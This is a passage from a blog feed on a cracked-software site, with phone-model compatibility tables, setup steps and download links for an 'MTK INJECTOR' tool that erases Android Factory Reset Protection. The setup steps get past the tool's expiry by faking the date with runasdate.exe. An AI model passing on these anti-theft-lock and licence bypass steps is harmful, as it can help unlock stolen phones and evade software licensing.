style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY33s 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY54s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY71T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY74S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY81\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY83\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY90\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY91 \/ Y91i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA3 \/ A5s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA7 \/ A8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA9 \/ A9x\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA12 \/ A15 \/ A15s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA53 \/ A53s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA54 \/ A55 \/ A55 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA72 \/ A73 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA83\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA91\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA92s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA93\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA94\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF5 \/ F7 \/ F9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 2Z \/ 2F\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 3 \/ 3 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 4 \/ 4 Lite \/ 4Z\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 5 \/ 5F\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 6 \/ 6 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHot 4 \/ 6 \/ 8 \/ 9 \/ 10 \/ 11 \/ 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 2 \/ 3 \/ 5 \/ 7 \/ 8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESmart 2 \/ 3 \/ 4 \/ 5 \/ 6\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 5 \/ 5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 8 \/ 8i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESpark Series (K7 to Spark 8T)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESpark Go \/ Spark Air\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPova 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECamon Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPouvoir Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPop Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPhantom 6 \/ 6S \/ 8 \/ 9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM3 \/ M3 Note\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM5 \/ M5s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM8 \/ V8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMX5 \/ MX6\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPro 6 \/ Pro 7\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM20 \/ M20s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM25\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Install MTK INJECTOR TOOL v4.0 (Updated Method)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the \u003Cstrong\u003ERAR file\u003C\/strong\u003E of MTK INJECTOR TOOL v4.0 from the given download link. After the download is finished, extract all files from the RAR. You can extract them to any location you like, but desktop is recommended because it is easy to find and manage. Make sure all files are extracted properly and not left inside the RAR file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter extraction, open the extracted folder. Inside this folder, you will find a file named \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E. This file is very important for running the tool. Double-click on \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E to open it. A small window will appear on your screen. Do not close this window until all steps are completed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9YPB15Y2W9Xt14sWf3USpwWtILHNkSrn8ZqxaFuSEBtFFZrNaUgiHZTuDIpEZ74CDhbncPRUkfd9Rw69rO6l_LT_CL__XNkZgbbN5w2U5Y_PlpHuIOz-ZKrf7rmTnhcXpxuAS4-_3uB9VSTNXOmVif1sj3md5zpb4cKItJ98sfrtgWySWfJTj-NJmaR0z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"378\" data-original-width=\"579\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9YPB15Y2W9Xt14sWf3USpwWtILHNkSrn8ZqxaFuSEBtFFZrNaUgiHZTuDIpEZ74CDhbncPRUkfd9Rw69rO6l_LT_CL__XNkZgbbN5w2U5Y_PlpHuIOz-ZKrf7rmTnhcXpxuAS4-_3uB9VSTNXOmVif1sj3md5zpb4cKItJ98sfrtgWySWfJTj-NJmaR0z=w640-h418\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow, inside the runasdate window, click on the \u003Cstrong\u003EBrowse\u003C\/strong\u003E option and load the main tool file named \u003Cstrong\u003EMTK INJECTOR-v4.exe\u003C\/strong\u003E. Once the file is selected, you will see date options. Here, manually set the date to \u003Cstrong\u003E25 March 2025\u003C\/strong\u003E. After selecting the correct date, click on the \u003Cstrong\u003ERUN\u003C\/strong\u003E button at the bottom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will now start opening on your computer. Wait a few seconds until the main interface loads fully. Once opened, the tool is ready to use and all functions will work normally. You can now connect your device and start using the tool for FRP and other supported operations.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImportant Note\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is developed with an expiry limit. If you try to run it directly, it may show expired or not open. Using \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E allows the tool to run without issues. The tool is \u003Cstrong\u003Efree to use until 25 March 2025\u003C\/strong\u003E, and this method is working 100%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFor new updates and latest tools, always download from the trusted source and keep checking for updates regularly.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Use (Basic Steps)\u003C\/span\u003E\u003C\/h3\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPower off the phone.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen MTK INJECTOR TOOL v4.0.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESelect the correct brand and model.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the required function like \u003Cstrong\u003EErase FRP\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHold \u003Cstrong\u003EVolume + or Volume -\u003C\/strong\u003E and connect USB cable.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EWait until the process completes.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdvantages and Benefits\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 offers many benefits for technicians. It saves time and effort. It supports a wide range of models and brands. It works with new MTK security like Auth v6. It reduces mistakes because of model-based selection. Most importantly, it fixes common lock problems without hardware replacement.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EMTK INJECTOR TOOL v4.0:-\u003C\/b\u003E \u003Ca href=\"http:\/\/www.mediafire.com\/file\/nz5um9hy1skj4qx\/MTK_INJECT_v4.0.rar\" target=\"_blank\"\u003EMediaFire\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.proton.me\/urls\/TWYB382C8W#OW9gqyOOua9O\" target=\"_blank\"\u003EProtonDrive\u003C\/a\u003E - Password:- gsmyogesh.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/4838839282772913454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mtk-injector-tool-v40-free-download.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4838839282772913454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/4838839282772913454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/mtk-injector-tool-v40-free-download.html","title":"MTK INJECTOR TOOL v4.0 Free Download Working 100%"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q=s72-w640-h340-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-6391227915471501278"},"published":{"$t":"2026-01-18T12:05:00.001+05:30"},"updated":{"$t":"2026-01-18T12:05:31.209+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ADB Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FRP Lock Unlock"}],"title":{"type":"text","$t":"SAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESAM SKIP TOOL v40 and Partition Format Guru Tool v4.0 Free Download\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMobile phone security is good, but sometimes it creates problems for real users. Many people reset their phones and then forget the old Google account. After reset, the phone asks for the same account again. Without it, the phone becomes locked and cannot be used. This situation is very common in daily life, especially when phones are bought second-hand or reset by mistake.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"490\" data-original-width=\"800\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBZHoJyEkOnoJmIsjoAVol8iZPpZMsnyqX1yT_FkjQLdEjSGbPY1Gkn_biC2KcSOk6DoQ6Vg4YvxWlWXdSYIiT5G9IIyy4vw5tZIge016jq8d-uSg_UM6yiy14-zODYq4U34qTJo4qJUhR8OQNMlkvgR25AVSYv00qdg1uGDWWB9s8Sreeyys_6OhKPt1t=w640-h392\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 